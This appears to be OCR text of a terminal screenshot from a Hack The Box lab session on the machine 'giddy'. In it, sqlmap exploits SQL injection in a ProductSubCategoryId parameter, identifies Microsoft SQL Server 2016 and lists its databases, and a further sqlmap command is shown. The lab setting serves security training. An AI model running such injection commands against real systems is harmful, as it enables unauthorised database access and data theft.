 Applications Places Terminal Sun 05:20 1
root@plaintext: ~/htb/giddy
File Edit View Search Terminal Help
back-end DBMS: Microsoft SQL Server 2016
[05:19:43] [INFO] fetching database names
available databases [5]:
[*] Injection
[*] master
[*] model
[*] msdb
[*] tempdb
[05:19:43] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 87 times
[05:19:43] [INFO] fetched data logged to text files under '/root/.sqlmap/output/10.10.10.104'
[*] shutting down at 05:19:43
root@plaintext:~/htb/giddy# sqlmap -u http://10.10.10.104/mvc/Product.aspx?ProductSubCategoryId=18 --level 5 --risk 3 -D
root@plaintext:~/htb/giddy#
PlainText
[htb] 0:bash* "p